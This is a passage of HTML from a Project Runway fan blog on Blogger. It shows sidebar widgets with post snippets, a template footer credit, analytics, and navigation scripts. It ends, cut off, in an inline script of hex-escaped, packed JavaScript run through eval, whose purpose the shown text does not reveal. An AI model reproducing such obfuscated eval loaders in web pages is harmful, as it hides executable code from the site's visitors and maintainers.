              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html' target='_blank'>
<img alt='Project Runway Season 5 Contestants' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQm75zX3E8DYy4aKS3_ZjhrPRMDBnAcB_ftXWRTLBy2u1ktYS3eJwwE8-84quTLF3HOdrWtgqSTPNEz_zdiuqYLURe3SQ_e_N35Y2rI4N-ymrT_yS_CATWC30qOCeXLEmt97UQg/s72-c/Blayne.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html'>Project Runway Season 5 Contestants</a></div>
<div class='item-snippet'>FINALLY. USA TODAY has the first glimpse at this coming season&#39;s crop of designers. &quot;From an aesthetic point of view, it is the mos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c